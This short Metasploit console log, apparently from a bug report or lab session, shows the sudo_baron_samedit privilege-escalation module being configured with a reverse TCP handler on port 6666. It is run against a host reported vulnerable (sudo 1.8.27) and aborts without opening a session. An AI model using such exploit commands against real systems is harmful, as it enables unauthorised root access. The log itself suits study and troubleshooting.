 msf6 exploit(linux/local/sudo_baron_samedit) > set session 1
session => 1
msf6 exploit(linux/local/sudo_baron_samedit) > set lport 6666
lport => 6666
msf6 exploit(linux/local/sudo_baron_samedit) > run
[*] Started reverse TCP handler on 192.168.67.139:6666
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. sudo 1.8.27 is a vulnerable build.
[-] Exploit aborted due to failure: no-target: Failed to automatically identify the target.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/sudo_baron_samedit) >